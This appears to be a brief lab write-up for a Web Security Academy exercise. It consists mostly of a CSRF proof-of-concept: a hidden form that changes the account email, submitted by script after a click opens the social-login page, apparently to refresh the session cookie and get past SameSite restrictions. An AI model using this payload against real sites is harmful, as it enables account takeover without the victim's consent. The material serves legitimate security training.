 Analysis:
<form action="https://0a92009603dec172800c172d00cb00ee.web-security-academy.
net/my-account/change-email" method="POST">
    <input type="hidden" name="email" value="test4@test.ca"/>
</form>
<p>Click anywhere on the page</p>
<script>
    window.onclick = () => {
        window.open('https://0a92009603dec172800c172d00cb00ee.
        web-security-academy.net/social-login');
        setTimeout(changeEmail, 5000);
    }
    function changeEmail(){
        document.forms[0].submit();
    }
</script>